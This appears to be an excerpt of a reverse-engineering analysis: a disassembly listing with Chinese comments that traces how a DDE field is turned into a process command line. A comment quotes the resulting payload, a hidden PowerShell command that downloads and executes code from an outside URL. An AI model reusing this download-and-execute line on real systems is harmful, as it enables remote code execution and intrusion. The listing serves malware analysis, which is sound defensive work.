 loc_31F1E900:
push [ebp+arg_4]
lea eax, [ebp+var_214]
push esi
push eax
call sub_3191FE57 ; 从全局原子中读取DDE第二个字段
mov eax, esi
sub eax, edi
jns short loc_31F1E918
xor eax, eax
loc_31F1E918:
push eax
lea edi, [ebp+edi*2+CommandLine]
push edi
lea eax, [ebp+var_214]
push eax
call sub_312474DC ; 拼接DDE字段参数
push esi
lea eax, [ebp+var_214]
push eax
push 510000h
call sub_3124CA0F
lea eax, [ebp+var_212]
push eax
push edi
call sub_3125B9F9
test eax, eax
pop esi
jnz short loc_31F1E955
and [edi-2], ax
eax, eax
loc_31F1E955: ; int
push 0Dh
push 7 ; int
lea eax, [ebp+CommandLine]
push eax ; lpCommandLine:
; C:\Windows\System32\cmd.exe /k powershell -NoP -sta -NonI -w hidden $e=(New-Object System.Net.WebClient).DownloadString('http://pdj.co.id/hjergf76');powershell -e $e
call DDERunProcess
jmp loc_31F1E86A
sub_31F1E83E endp